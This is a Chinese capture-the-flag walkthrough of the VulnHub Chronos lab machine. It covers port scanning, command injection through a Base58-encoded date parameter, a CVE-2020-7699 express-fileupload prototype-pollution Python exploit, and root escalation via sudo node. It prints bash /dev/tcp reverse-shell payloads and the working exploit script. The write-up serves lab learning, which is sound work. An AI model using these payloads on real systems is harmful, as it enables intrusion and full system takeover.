https://www.vulnhub.com/entry/chronos-1,735/
ps:该靶机需要在hosts文件添加chronos.local记录,在官方地址上没有写
主机发现端口扫描
-
使用nmap扫描网段类存活主机
因为靶机是我最后添加的,所以靶机IP是
7,kali是10nmap -sP 192.168.56.0/24 Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-11-15 22:44 CST Nmap scan report for 192.168.56.1 Host is up (0.00036s latency). MAC Address: 0A:00:27:00:00:13 (Unknown) Nmap scan report for 192.168.56.2 Host is up (0.00042s latency). MAC Address: 08:00:27:8B:E9:B0 (Oracle VirtualBox virtual NIC) Nmap scan report for 192.168.56.7 Host is up (0.00033s latency). MAC Address: 08:00:27:B0:C4:F0 (Oracle VirtualBox virtual NIC) Nmap scan report for 192.168.56.10 -
扫描主机开放端口
nmap -sT -min-rate 10000 -p- 192.168.56.7 Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-11-15 22:44 CST Nmap scan report for 192.168.56.7 Host is up (0.00048s latency). Not shown: 65532 closed tcp ports (conn-refused) PORT STATE SERVICE 22/tcp open ssh 80/tcp open http 8000/tcp open http-alt MAC Address: 08:00:27:B0:C4:F0 (Oracle VirtualBox virtual NIC) -
扫描主机服务版本以及系统版本
nmap -sV -sT -O -p 80,22,8000 192.168.56.7 Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-11-15 22:45 CST Nmap scan report for 192.168.56.7 Host is up (0.00059s latency).PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0) 80/tcp open http Apache httpd 2.4.29 ((Ubuntu)) 8000/tcp open http Node.js Express framework MAC Address: 08:00:27:B0:C4:F0 (Oracle VirtualBox virtual NIC) Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port Device type: general purpose Running: Linux 4.X|5.X OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5 OS details: Linux 4.15 - 5.8 Network Distance: 1 hop Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel -
扫描漏洞
nmap -script=vuln -p 80,22,8000 192.168.56.7 Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-11-15 22:45 CST Stats: 0:04:26 elapsed; 0 hosts completed (1 up), 1 undergoing Script Scan NSE Timing: About 98.99% done; ETC: 22:50 (0:00:03 remaining) Stats: 0:07:32 elapsed; 0 hosts completed (1 up), 1 undergoing Script Scan NSE Timing: About 98.99% done; ETC: 22:53 (0:00:05 remaining) Stats: 0:07:33 elapsed; 0 hosts completed (1 up), 1 undergoing Script Scan NSE Timing: About 98.99% done; ETC: 22:53 (0:00:05 remaining) Nmap scan report for 192.168.56.7 Host is up (0.00057s latency). PORT STATE SERVICE 22/tcp open ssh 80/tcp open http |_http-csrf: Couldn't find any CSRF vulnerabilities. |_http-stored-xss: Couldn't find any stored XSS vulnerabilities. | http-enum: |_ /css/: Potentially interesting directory w/ listing on 'apache/2.4.29 (ubuntu)' |_http-dombased-xss: Couldn't find any DOM based XSS. 8000/tcp open http-alt | http-vuln-cve2011-3192: | VULNERABLE: | Apache byterange filter DoS | State: VULNERABLE | IDs: CVE:CVE-2011-3192 BID:49303 | The Apache web server is vulnerable to a denial of service attack when numerous | overlapping byte ranges are requested. | Disclosure date: 2011-08-19 | References: | https://seclists.org/fulldisclosure/2011/Aug/175 | https://www.securityfocus.com/bid/49303 | https://www.tenable.com/plugins/nessus/55976 |_ https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-3192 | http-slowloris-check: | VULNERABLE: | Slowloris DOS attack | State: LIKELY VULNERABLE | IDs: CVE:CVE-2007-6750 | Slowloris tries to keep many connections to the target web server open and hold | them open as long as possible. It accomplishes this by opening connections to | the target web server and sending a partial request. By doing so, it starves | the http server's resources causing Denial Of Service. | | Disclosure date: 2009-09-17 | References: | https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2007-6750 |_ http://ha.ckers.org/slowloris/ MAC Address: 08:00:27:B0:C4:F0 (Oracle VirtualBox virtual NIC)
web渗透
80端口
-
访问主页

-
扫描目录
gobuster dir -u http://192.168.56.7 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x php,html,zip,txt | grep -v "403" =============================================================== Gobuster v3.6 by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart) =============================================================== [+] Url: http://192.168.56.7 [+] Method: GET [+] Threads: 10 [+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt [+] Negative Status codes: 404 [+] User Agent: gobuster/3.6 [+] Extensions: php,html,zip,txt [+] Timeout: 10s =============================================================== Starting gobuster in directory enumeration mode =============================================================== /index.html (Status: 200) [Size: 1887] /css (Status: 301) [Size: 310] [--> http://192.168.56.7/css/] Progress: 1102800 / 1102805 (100.00%) =============================================================== Finished ===============================================================/css是存放css的文件夹
没找到别的东西
8000端口
-
访问主页

就是没了样式的
80端口主页,不过看80端口的控制台可以知道,80端口是向8000端口请求的
-
目录扫描
obuster dir -u http://192.168.56.7:8000 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x php,html,zip,txt | grep -v "403" =============================================================== Gobuster v3.6 by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart) =============================================================== [+] Url: http://192.168.56.7:8000 [+] Method: GET [+] Threads: 10 [+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt [+] Negative Status codes: 404 [+] User Agent: gobuster/3.6 [+] Extensions: php,html,zip,txt [+] Timeout: 10s =============================================================== Starting gobuster in directory enumeration mode =============================================================== /date (Status: 500) [Size: 1064] /Date (Status: 500) [Size: 1064] Progress: 1102800 / 1102805 (100.00%) =============================================================== Finished ===============================================================扫描出
/Date和/date,两个页面是一样的,返回以下字符TypeError: Expected Stringat decodeUnsafe (/opt/chronos/node_modules/base-x/src/index.js:66:45)at Object.decode (/opt/chronos/node_modules/base-x/src/index.js:113:18)at /opt/chronos/app.js:25:24at Layer.handle [as handle_request] (/opt/chronos/node_modules/express/lib/router/layer.js:95:5)at next (/opt/chronos/node_modules/express/lib/router/route.js:137:13)at Route.dispatch (/opt/chronos/node_modules/express/lib/router/route.js:112:3)at Layer.handle [as handle_request] (/opt/chronos/node_modules/express/lib/router/layer.js:95:5)at /opt/chronos/node_modules/express/lib/router/index.js:281:22at Function.process_params (/opt/chronos/node_modules/express/lib/router/index.js:335:12)at next (/opt/chronos/node_modules/express/lib/router/index.js:275:10) -
仔细看上面回显的报错,可以知道是
Node.js,以及express一个流行的Node.js Web框架,可能是一个基于Node.js和Express.js的Web应用(将报错的提示直接喂给chatgpt即可)下面是GPT的解释:
这个错误
TypeError: Expected String通常是由于某个函数期望传入一个字符串类型的参数,但实际接收到了其他类型的数据(例如undefined、null或对象等)。在你遇到的情况中,问题出现在base-x包的decodeUnsafe函数中,这个包是用来进行 base 编码(如 Base64 或 Base58)的编码和解码操作。
回到前面,我们注意到了
80端口也是请求的8000端口的/date,参数是format,后面跟着的应该是Base64或Base58,而我们直接访问/date不加参数(undefined、null)就会造成上面的报错TypeError -
复制
80端口请求8000端口/date的包后面的参数进行解码4ugYDuAkScCG5gMcZjEN3mALyG1dD5ZYsiCfWvQ2w9anYGyL尝试后可得知是
Base58,解码出来是'+Today is %A, %B %d, %Y %H:%M:%S.'就是
80端口上的时间
-
我们尝试将其修改为别的字符串,看看能不能修改
-
将
'+Today is TESTTEST %A, %B %d, %Y %H:%M:%S.'通过base58编码后得到DjerGPjfzgpppwBPtBUY9XHKb6yTharNX81g3tSBJ3hJdABPG8Bj1gnmwWqc -
刷新
80端口主页,抓包,修改/date后的参数为我们修改过
-
修改后放行,回到浏览器查看

是可以修改的,这里可能是突破点
-
-
我们将注意力放在
'+Today is TESTTEST %A, %B %d, %Y %H:%M:%S.',将其投喂给GPT后发现不是Node.js# GPT 原话 在 Node.js 中,这样的格式化字符串一般不会直接使用像 %A、%B 这样的占位符, 因为 JavaScript(包括 Node.js)的日期时间处理方式和其他语言(如 Python)有所不同。最后得知是
Linux中的Date命令
很难不怀疑是命令执行
-
通过使用
Linux构造命令,然后进行编码尝试是否存在命令执行'+Today is TESTTEST %A, %B %d, %Y %H:%M:%S.' | ls会将前面的结果传递给后面的命令作为命令,但是
ls不接受前面的结果,所以会直接执行ls进行
Base58编码7LpzQUvtAU8ezh7iNvMhdy7bv2ZW8RaxEkthfeUDjBN2WGYxytPqosuP9BtJfrTBUSn然后通过上面抓包的方式将参数进行替换后

可以发现将
ls的结果打印出来了
尝试获得shell
-
将参数修改为反弹
shell的命令(192.168.56.10是kali)PS:突然发现较新的靶机都不能直接通过
nc来反弹shell,需要通过bash来反弹'+Today is TESTTEST %A, %B %d, %Y %H:%M:%S.' | bash -c "bash -i >& /dev/tcp/192.168.56.10/1234 0>&1"编码后得到
2XHxFqgRgHdnuw7ymykTgiqjFXsf7ew4NHNWzh32oWPcBSFmAv79MRw4ezcAFwUUe6V4GMCkMRUE7T3Lc6JBiNLaBMPiw9rTgpKdigK4HxoDBDDYcfF7bTLgcaRMj63ozzHBCUA6M -
kali开启监听,然后抓包将参数替换,可以发现已经反弹成功了┌──(root㉿kali)-[~/Desktop] └─# nc -lvp 1234 listening on [any] 1234 ...connect to [192.168.56.10] from chronos.local [192.168.56.7] 41632 bash: cannot set terminal process group (808): Inappropriate ioctl for device bash: no job control in this shell www-data@chronos:/opt/chronos$ www-data@chronos:/opt/chronos$
提权
-
查看权限
www-data@chronos:/opt/chronos$ whoami www-data www-data@chronos:/opt/chronos$ id uid=33(www-data) gid=33(www-data) groups=33(www-data) www-data@chronos:/opt/chronos$ uname -a Linux chronos 4.15.0-151-generic #157-Ubuntu SMP Fri Jul 9 23:07:57 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux -
寻找突破点
-
SUID,无可利用 -
/opt/下存在chronos-v2文件夹(靶机下存在这些文件夹,大概是突破口了),查看其后端文件夹/opt/chronos-v2/backend存在
server.js# server.js const express = require('express'); const fileupload = require("express-fileupload"); const http = require('http')const app = express();app.use(fileupload({ parseNested: true }));app.set('view engine', 'ejs'); app.set('views', "/opt/chronos-v2/frontend/pages");app.get('/', (req, res) => {res.render('index') });const server = http.Server(app); const addr = "127.0.0.1" const port = 8080; server.listen(port, addr, () => {console.log('Server listening on ' + addr + ' port ' + port); }); www-data@chronos:/opt/chronos-v2/backend$可以看到
express-fileupload存在文件上传,并开启在8080端口,因为const addr = "127.0.0.1"为本地环回地址,所以只能在本机上访问到,怪不得扫描不到
-
-
重点是
express-fileupload,网上查阅其漏洞-
可以在
package.json下找到它的版本号1.1.7-alpha.3cat package.json {"name": "some-website","version": "1.0.0","description": "","main": "server.js","scripts": {"start": "node server.js"},"author": "","license": "ISC","dependencies": {"ejs": "^3.1.5","express": "^4.17.1","express-fileupload": "^1.1.7-alpha.3"} } -
CVE-2020-7699找到漏洞RCEhttps://www.freebuf.com/vuls/246029.html
https://www.freebuf.com/articles/web/322857.html
https://www.bleepingcomputer.com/news/security/nodejs-module-downloaded-7m-times-lets-hackers-inject-code/
本菜鸡没看懂,要学习
Node.js污染原型链,本菜鸡没学过,大概知道要怎么利用大概就是将数据包里的的
name改为__proto__.outputFunctionName然后将值改为:
x;process.mainModule.require('child_process').exec('bash -c "bash -i &> /dev/tcp/ip/prot 0>&1"');x当我们再次发起请求时,便会在指定的主机反弹回来一个
shell,从而达到RCE的目的其实在上面的链接也给出了利用脚本
import requestscmd = 'bash -c "bash -i &> /dev/tcp/192.168.56.10/8888 0>&1"'# pollute requests.post('http://127.0.0.1:8080', files = {'__proto__.outputFunctionName': (None, f"x;console.log(1);process.mainModule.require('child_process').exec('{cmd}');x")})# execute command requests.get('http://127.0.0.1:8080')我们将脚本改名为
shell.py然后上传到靶机进行利用 -
存放在靶机的
/tmp目录里,同时kali监听8888端口,执行脚本(使用python3执行)可以看到已经反弹到
8888端口了
用户是
imera
-
-
在该用户家目录下存在
flag文件imera@chronos:~$ cat user.txt byBjaHJvbm9zIHBlcm5hZWkgZmlsZSBtb3UK -
查看权限
imera@chronos:/opt/chronos-v2/backend$ sudo -l sudo -l Matching Defaults entries for imera on chronos:env_reset, mail_badpass,secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/binUser imera may run the following commands on chronos:(ALL) NOPASSWD: /usr/local/bin/npm *(ALL) NOPASSWD: /usr/local/bin/node * -
可以进行提权了
https://www.huangmj.com/17116743651246.html#41-sudo-node
imera@chronos:~$ sudo node -e "require('child_process').spawn('/bin/bash',{stdio:[0,1,2]})" id uid=0(root) gid=0(root) groups=0(root)获得root!!!!
-
读取
flag文件# user.txt byBjaHJvbm9zIHBlcm5hZWkgZmlsZSBtb3UK
总结
难点在提权到imera用户,以及发现web突破点的思路,还得学习Node.js的原型链污染(我还没学),最后的提权到root也是之前没有尝试过的









![Vulnhub靶场案例渗透[10]- Momentum2](https://img-blog.csdnimg.cn/img_convert/f893ed6dee398a8bf3d405a5644d84b9.png)